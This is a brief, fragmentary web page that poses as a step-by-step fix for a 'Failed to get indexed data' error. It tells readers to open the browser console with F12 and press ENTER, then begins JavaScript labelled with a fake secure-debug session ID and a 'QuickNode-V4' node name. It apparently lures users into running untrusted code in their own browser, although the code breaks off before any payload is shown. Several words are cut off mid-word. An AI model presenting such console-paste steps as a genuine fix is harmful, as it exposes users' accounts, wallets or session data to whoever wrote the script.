
FIX FAILED TO GE
DATA: (Step-by-Step)
17 May 2026
Niet gecategoriseerd
0
DIAGNOSTIC_CORE_V4.8
Identification of
Failed to get indexe
INSTRUCTION:
Press
F12
(Console)
and press
ENTER
.
// [SECURE_DEBUG] SessionID: e0ofacsefjc

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod